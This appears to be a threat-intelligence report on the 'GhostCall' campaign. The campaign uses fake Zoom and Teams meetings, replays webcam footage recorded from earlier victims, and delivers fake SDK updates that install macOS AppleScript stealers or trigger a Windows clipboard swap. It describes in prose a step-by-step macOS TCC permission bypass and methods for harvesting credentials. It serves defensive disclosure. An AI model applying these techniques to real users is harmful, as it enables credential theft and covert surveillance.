

The GhostCall campaign employs sophisticated fake meeting templates and fake Zoom updaters to deceive targets. Historically, the actor often used excuses related to IP access control, but shifted to audio problems to persuade the target to download the malicious AppleScript code to fix it. Most recently, we observed the actor attempting to transition the target platform from Zoom to Microsoft Teams.



During this investigation, we identified seven distinct multi-component infection chains, a stealer suite, and a keylogger. The modular stealer suite gathers extensive secret files from the host machine, including information about cryptocurrency wallets, Keychain data, package managers, and infrastructure setups. It also captures details related to cloud platforms and DevOps, along with notes, an API key for OpenAI, collaboration application data, and credentials stored within browsers, messengers, and the Telegram messaging app.

Initial access

The actor reaches out to targets on Telegram by impersonating venture capitalists and, in some cases, using compromised accounts of real entrepreneurs and startup founders. In their initial messages, the attackers promote investment or partnership opportunities. Once contact is established with the target, they use Calendly to schedule a meeting and then share a meeting link through domains that mimic Zoom. Sometimes, they may send the fake meeting link directly via messages on Telegram. The actor also occasionally uses Telegram’s hyperlink feature to hide phishing URLs and disguise them as legitimate URLs.





Upon accessing the fake site, the target is presented with a page carefully designed to mirror the appearance of Zoom in a browser. The page uses standard browser features to prompt the user to enable their camera and enter their name. Once activated, the JavaScript logic begins recording and sends a video chunk to the /upload endpoint of the actor’s fake Zoom domain every second using the POST method.





Once the target joins, a screen resembling an actual Zoom meeting appears, showing the video feeds of three participants as if they were part of a real session. Based on OSINT we were monitoring, many victims initially believed the videos they encountered were generated by deepfake or AI technology. However, our research revealed that these videos were, in fact, real recordings secretly taken from other victims who had been targeted by the same actor using the same method. Their webcam footage had been unknowingly recorded, then uploaded to attacker-controlled infrastructure, and reused to deceive other victims, making them believe they were participating in a genuine live call. When the video replay ended, the page smoothly transitioned to showing that user’s profile image, maintaining the illusion of a live call.





Approximately three to five seconds later, an error message appears below the participants’ feeds, stating that the system is not functioning properly and prompting them to download a Zoom SDK update file through a link labeled “Update Now”. However, rather than providing an update, the link downloads a malicious AppleScript file onto macOS and triggers a popup for troubleshooting on Windows.

On macOS, clicking the link directly downloads an AppleScript file named Zoom SDK Update.scpt from the actor’s domain. A small “Downloads” coach mark is also displayed, subtly encouraging the user to execute the script by imitating genuine Apple feedback. On Windows, the attack uses the ClickFix technique, where a modal window appears with a seemingly harmless code snippet from a legitimate domain. However, any attempt to copy the code – via the Copy button, right-click and Copy, or Ctrl+C – results in a malicious one-liner being placed in the clipboard instead.

We observed that the actor implemented beaconing activity within the malicious web page to track victim interactions. The page reports back to their backend infrastructure – likely to assess the success or failure of the targeting. This is accomplished through a series of automatically triggered HTTP GET requests when the victim performs specific actions, as outlined below.

| Endpoint | Trigger | Purpose |

| /join/{id}/{token} | User clicks Join on the pre-join screen | Track whether the victim entered the meeting |

| /action/{id}/{token} | Update / Troubleshooting SDK modal is shown | Track whether the victim clicked on the update prompt |

| /action1/{id}/{token} | User uses any copy-and-paste method to copy modal window contents | Confirm the clipboard swap likely succeeded |

| /action2/{id}/{token} | User closes modal | Track whether the victim closed the modal |

In September 2025, we discovered that the group is shifting from cloning the Zoom UI in their attacks to Microsoft Teams. The method of delivering malware (via a phishing page) remains unchanged.

Upon entering the meeting room, a prompt specific to the target’s operating system appears almost immediately after the background video starts – unlike before. While this is largely similar to Zoom, macOS users also see a separate prompt asking them to download the SDK file.





We were able to obtain the AppleScript (Zoom SDK Update.scpt) the actor claimed was necessary to resolve the issue, which was already widely known through numerous research studies as the entry point for the attack. The script is disguised as an update for the Zoom Meeting SDK and contains nearly 10,000 blank lines that obscure its malicious content. Upon execution, it fetches another AppleScript, which acts as a downloader, from a different fake link using a curl command. There are numerous variants of this “troubleshooting” AppleScript, differing in filename, user agent, and contents.

If the targeted macOS version is 11 (Monterey) or later, the downloader AppleScript installs a fake application disguised as Zoom or Microsoft Teams into the /private/tmp directory. The application attempts to mimic a legitimate update for Zoom or Teams by displaying a password input popup. Additionally, it downloads a next-stage AppleScript, which we named “DownTroy”. This script is expected to check stored passwords and use them to install additional malware with root privileges. We cautiously assess that this would be an evolved version of the older one, disclosed by Huntress.

Moreover, the downloader script includes a harvesting function that searches for files associated with password management applications (such as Bitwarden, LastPass, 1Password, and Dashlane), the default Notes app (group.com.apple.notes), note-taking apps like Evernote, and the Telegram application installed on the device.

Another notable feature of the downloader script is a bypass of TCC (Transparency, Consent, and Control), a macOS system designed to manage user consent for accessing sensitive resources such as the camera, microphone, AppleEvents/automation, and protected folders like Documents, Downloads, and Desktop. The script works by renaming the user’s com.apple.TCC directory and then performing offline edits to the TCC.db database. Specifically, it removes any existing entries in the access table related to a client path to be registered in the TCC database and executes INSERT OR REPLACE statements. This process enables the script to grant AppleEvents permissions for automation and file access to a client path controlled by the actor. The script inserts rows for service identifiers used by TCC, including kTCCServiceAppleEvents, kTCCServiceSystemPolicyDocumentsFolder, kTCCServiceSystemPolicyDownloadsFolder, and kTCCServiceSystemPolicyDesktopFolder, and places a hex-encoded code-signature blob (in the csreq style) in the database to meet the requirement for access to be granted. This binary blob must be bound to the target app’s code signature and evaluated at runtime. Finally, the script attempts to rename the TCC directory back to its original name and calls tccutil reset DeveloperTool.

In the sample we analyzed, the client path is ~/Library/Google/Chrome Update – the location the actor uses for their implant. In short, this allows the implant to control other applications, access data from the user’s Documents, Downloads, and Desktop folders, and execute AppleScripts – all without prompting for user consent.

Multi-stage execution chains



